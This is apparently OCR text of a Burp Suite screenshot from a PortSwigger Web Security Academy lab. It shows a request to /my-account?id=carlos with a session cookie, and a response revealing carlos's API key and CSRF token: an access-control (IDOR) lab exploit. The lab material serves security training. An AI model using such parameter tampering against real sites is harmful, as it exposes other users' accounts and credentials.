 Send
Cancel
<
>
Follow redirection
Target: https://0a0200ff038de6c384fcf45...
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a0200ff038de6c384fcf45d004600a1.web-securi
ty-academy.net
3 Cookie: session=
GnbXQ3TLfbtbZBStFoRrZoYgL4FvEJb8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127",
"Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: es-ES
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0200ff038de6c384fcf45d004600a1.we
b-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a0200ff038de6c384fcf45d004600a1.we
b-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
52 <a href="/logout">
Log out
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <h1>
My Account
</h1>
58 <div id=account-content>
59 <p>
Your username is: carlos
</p>
60 <div>
Your API Key is:
nSnRiFMnam3k3tS6Cda6bAikSZ9CnYcD
</div>
<br/>
61 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="
POST">
62 <label>
Email
</label>
63 <input required type="email" name
="email" value="">
64 <input required type="hidden"
name="csrf" value="
dQaJeZtEYYSXmhe8tlPkp0AKyEy8M4P5"
>
65 <button class='button' type='
submit'>
Update email
</button>
66 </form>
67 </div>
68 </div>
Inspector
Notes